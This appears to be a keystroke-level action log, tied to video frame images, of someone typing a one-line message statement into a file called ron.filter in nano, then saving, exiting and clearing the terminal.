
type("SRC")

- Add msg("Filter Ran.\n");, close the block with a brace, and save ron.filter
type("MS")

type("G(")

type("\"\"")

type("FILTER")

key("BackSpace")
type("ilter ")

type("an")

type(".\"")

type("\\n")

type(";")

key("BackSpace")

type("}")

key("ctrl+x")

- Exit nano and clear the terminal
key("ctrl+x")

type("c")

type("lear")
